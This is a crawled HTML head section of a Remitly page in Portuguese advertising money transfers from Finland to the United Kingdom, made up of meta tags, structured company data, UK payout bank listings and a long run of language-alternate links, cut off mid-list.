

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/fi/pt/united-kingdom
body_size: 101131
content:

        <!DOCTYPE html>
        <html lang="pt" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="Envie dinheiro online com mais rapidez e segurança de Finlândia para Reino Unido com a Remitly e descubra nossas ótimas taxas de câmbio e tarifas baixas para a transferência de dinheiro."/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="Envie dinheiro de Finlândia para Reino Unido com a Remitly"/><meta name="twitter:description" content="Envie dinheiro online com mais rapidez e segurança de Finlândia para Reino Unido com a Remitly e descubra nossas ótimas taxas de câmbio e tarifas baixas para a transferência de dinheiro."/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="FI"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="Envie dinheiro de Finlândia para Reino Unido com a Remitly"/><meta property="og:description" content="Envie dinheiro online com mais rapidez e segurança de Finlândia para Reino Unido com a Remitly e descubra nossas ótimas taxas de câmbio e tarifas baixas para a transferência de dinheiro."/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="pt_FI"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/fi/pt/mobile"/><title>Envie dinheiro de Finlândia para Reino Unido com a Remitly</title><script type="application/ld+json" nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/fi/pt/united-kingdom#service","serviceType":"Money transfer from Finlândia to Reino Unido","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"Finlândia"},{"@type":"Country","name":"Reino Unido"}],"url":"https://www.remitly.com/fi/pt/united-kingdom","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"Finlândia"},"toLocation":{"@type":"Country","name":"Reino Unido"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/fi/pt/united-kingdom#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"2990070"}},{"@type":"ItemList","@id":"https://www.remitly.com/fi/en/united-kingdom#providers","name":"Payout partners in Reino Unido","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-barclays","name":"Barclays Bank","url":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-barclays"}},{"@type":"ListItem","position":2,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-halifax","name":"Halifax","url":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-halifax"}},{"@type":"ListItem","position":3,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-hsbc","name":"HSBC","url":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-hsbc"}},{"@type":"ListItem","position":4,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-lloyds-bank","name":"Lloyds Bank","url":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-lloyds-bank"}},{"@type":"ListItem","position":5,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-monzo-bank","name":"Monzo Bank Limited","url":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-monzo-bank"}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/fi/pt/united-kingdom"/><link rel="canonical" href="https://www.remitly.com/fi/pt/united-kingdom"/><meta property="og:url" content="https://www.remitly.com/fi/pt/united-kingdom"/><link rel="alternate" href="https://www.remitly.com/se/en/united-kingdom" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/nz/en/united-kingdom" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/de/en/united-kingdom" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/at/en/united-kingdom" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/cy/en/united-kingdom" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/nl/en/united-kingdom" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/pt/en/united-kingdom" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/lt/en/united-kingdom" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/ae/en/united-kingdom" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/dk/en/united-kingdom" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/es/en/united-kingdom" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/us/en/united-kingdom" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/fi/en/united-kingdom" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/it/en/united-kingdom" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/mt/en/united-kingdom" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/cz/en/united-kingdom" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/be/en/united-kingdom" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/ro/en/united-kingdom" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/sg/en/united-kingdom" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/li/en/united-kingdom" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/pl/en/united-kingdom" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/fr/en/united-kingdom" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/ie/en/united-kingdom" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/sk/en/united-kingdom" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/lv/en/united-kingdom" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/gr/en/united-kingdom" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/ca/en/united-kingdom" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/no/en/united-kingdom" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/au/en/united-kingdom" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/se/es/united-kingdom" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/nz/es/united-kingdom" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/de/es/united-kingdom" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/at/es/united-kingdom" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/cy/es/united-kingdom" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/nl/es/united-kingdom" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/pt/es/united-kingdom" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/lt/es/united-kingdom" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/ae/es/united-kingdom" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/dk/es/united-kingdom" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/es/es/united-kingdom" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/us/es/united-kingdom" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/fi/es/united-kingdom" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/it/es/united-kingdom" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/mt/es/united-kingdom" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/cz/es/united-kingdom" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/be/es/united-kingdom" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/ro/es/united-kingdom" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/sg/es/united-kingdom" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/li/es/united-kingdom" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/pl/es/united-kingdom" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/fr/es/united-kingdom" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/ie/es/united-kingdom" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/sk/es/united-kingdom" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/lv/es/united-kingdom" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/gr/es/united-kingdom" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/ca/es/united-kingdom" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/no/es/united-kingdom" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/au/es/united-kingdom" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/se/bn/united-kingdom" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/nz/bn/united-kingdom" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/de/bn/united-kingdom" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/at/bn/united-kingdom" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/cy/bn/united-kingdom" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/nl/bn/united-kingdom" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/pt/bn/united-kingdom" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/lt/bn/united-kingdom" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/ae/bn/united-kingdom" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/dk/bn/united-kingdom" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/es/bn/united-kingdom" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/us/bn/united-kingdom" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/fi/bn/united-kingdom" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/it/bn/united-kingdom" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/mt/bn/united-kingdom" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/cz/bn/united-kingdom" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/be/bn/united-kingdom" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/ro/bn/united-kingdom" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/sg/bn/united-kingdom" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/li/bn/united-kingdom" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/pl/bn/united-kingdom" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/fr/bn/united-kingdom" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/ie/bn/united-kingdom" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/sk/bn/united-kingdom" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/lv/bn/united-kingdom" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/gr/bn/united-kingdom" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/ca/bn/united-kingdom" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/no/bn/united-kingdom" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/au/bn/united-kingdom" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/se/de/united-kingdom" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/nz/de/united-kingdom" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/de/de/united-kingdom" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/at/de/united-kingdom" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/cy/de/united-kingdom" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/nl/de/united-kingdom" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/pt/de/united-kingdom" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/lt/de/united-kingdom" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/ae/de/united-kingdom" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/dk/de/united-kingdom" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/es/de/united-kingdom" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/us/de/united-kingdom" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/fi/de/united-kingdom" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/it/de/united-kingdom" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/mt/de/united-kingdom" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/cz/de/united-kingdom" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/be/de/united-kingdom" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/ro/de/united-kingdom" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/sg/de/united-kingdom" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/li/de/united-kingdom" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/pl/de/united-kingdom" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/fr/de/united-kingdom" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/ie/de/united-kingdom" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/sk/de/united-kingdom" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/lv/de/united-kingdom" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/gr/de/united-kingdom" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/ca/de/united-kingdom" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/no/de/united-kingdom" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/au/de/united-kingdom" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/se/fr/united-kingdom" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/nz/fr/united-kingdom" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/de/fr/united-kingdom" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/at/fr/united-kingdom" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/cy/fr/united-kingdom" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/nl/fr/united-kingdom" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/pt/fr/united-kingdom" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/fr/united-kingdom" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/ae/fr/united-kingdom" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/dk/fr/united-kingdom" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/es/fr/united-kingdom" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/us/fr/united-kingdom" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/fi/fr/united-kingdom" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/it/fr/united-kingdom" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/mt/fr/united-kingdom" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/cz/fr/united-kingdom" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/be/fr/united-kingdom" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/ro/fr/united-kingdom" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/sg/fr/united-kingdom" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/li/fr/united-kingdom" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/pl/fr/united-kingdom" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/fr/fr/united-kingdom" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/ie/fr/united-kingdom" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/sk/fr/united-kingdom" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/lv/fr/united-kingdom" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/gr/fr/united-kingdom" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/ca/fr/united-kingdom" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/no/fr/united-kingdom" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/au/fr/united-kingdom" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/se/hi/united-kingdom" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/nz/hi/united-kingdom" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/de/hi/united-kingdom" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/at/hi/united-kingdom" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/cy/hi/united-kingdom" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/nl/hi/united-kingdom" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/pt/hi/united-kingdom" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/hi/united-kingdom" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/ae/hi/united-kingdom" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/dk/hi/united-kingdom" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/es/hi/united-kingdom" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/us/hi/united-kingdom" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/fi/hi/united-kingdom" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/it/hi/united-kingdom" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/mt/hi/united-kingdom" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/cz/hi/united-kingdom" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/be/hi/united-kingdom" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/ro/hi/united-kingdom" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/sg/hi/united-kingdom" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/li/hi/united-kingdom" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/pl/hi/united-kingdom" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/fr/hi/united-kingdom" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/ie/hi/united-kingdom" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/sk/hi/united-kingdom" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/lv/hi/united-kingdom" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/gr/hi/united-kingdom" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/ca/hi/united-kingdom" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/no/hi/united-kingdom" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/au/hi/united-kingdom" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/se/it/united-kingdom" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/nz/it/united-kingdom" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/de/it/united-kingdom" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/at/it/united-kingdom" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/cy/it/united-kingdom" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/nl/it/united-kingdom" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/pt/it/united-kingdom" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/lt/it/united-kingdom" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/ae/it/united-kingdom" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/dk/it/united-kingdom" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/es/it/united-kingdom" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/us/it/united-kingdom" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/fi/it/united-kingdom" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/it/it/united-kingdom" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/mt/it/united-kingdom" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/cz/it/united-kingdom" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/be/it/united-kingdom" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/ro/it/united-kingdom" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/sg/it/united-kingdom" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/li/it/united-kingdom" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/pl/it/united-kingdom" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/fr/it/united-kingdom" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/ie/it/united-kingdom" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/sk/it/united-kingdom" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/lv/it/united-kingdom" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/gr/it/united-kingdom" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/ca/it/united-kingdom" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/no/it/united-kingdom" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/au/it/united-kingdom" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/se/ja/united-kingdom" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/nz/ja/united-kingdom" hrefLang="ja-nz"/><link rel="alternate" href="https://www.remitly.com/de/ja/united-kingdom" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/at/ja/united-kingdom" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/cy/ja/united-kingdom" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/nl/ja/united-kingdom" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/pt/ja/united-kingdom" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ja/united-kingdom" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/ae/ja/united-kingdom" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/dk/ja/united-kingdom" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/es/ja/united-kingdom" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/us/ja/united-kingdom" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/fi/ja/united-kingdom" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/it/ja/united-kingdom" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/mt/ja/united-kingdom" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/cz/ja/united-kingdom" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/be/ja/united-kingdom" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/ro/ja/united-kingdom" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/sg/ja/united-kingdom" hrefLang="ja-sg"/><link rel="alternate" 